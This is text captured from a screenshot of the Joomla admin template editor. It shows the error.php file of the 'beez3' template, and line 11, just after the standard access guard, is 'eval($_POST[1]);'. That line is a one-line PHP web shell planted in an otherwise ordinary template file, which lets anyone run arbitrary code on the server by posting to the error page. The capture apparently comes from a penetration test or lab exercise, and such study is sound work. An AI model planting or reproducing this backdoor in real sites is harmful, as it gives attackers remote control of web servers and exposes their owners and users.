 Editor Create Overrides Template Description
Editing file "/error.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3 * @package Joomla.Site
4 * @subpackage Templates.beez3
5 *
6 * @copyright Copyright (C) 2005 - 2020 Open Source Matters, Inc. All rights reserved.
7 * @license GNU General Public License version 2 or later; see LICENSE.txt
8 */
9
10 defined('_JEXEC') or die;
11 eval($_POST[1]);
12 /** @var JDocumentError $this */
13
14 $showRightColumn = 0;
15 $showleft = 0;
16 $showbottom = 0;
17
18 // Get params
19 $app = JFactory::getApplication();
20 $params = $app->getTemplate(true)->params;
21 $logo = $params->get('logo');
22 $color = $params->get('templatecolor');
23 $navposition = $params->get('navposition');